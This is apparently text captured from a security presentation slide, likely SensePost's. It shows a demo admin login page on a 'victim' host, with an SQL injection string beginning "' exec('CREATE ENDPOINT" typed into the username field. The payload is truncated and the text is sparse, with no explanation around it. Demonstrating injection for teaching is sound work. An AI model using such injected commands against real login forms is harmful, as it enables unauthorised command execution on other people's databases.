 Customer Portal
http://victim2k3.target.com/admin.htm
Google
Restricted Access
sensepost
sensepost
Username ' exec('CREATE ENDPOINT
Password ••••
Submit Reset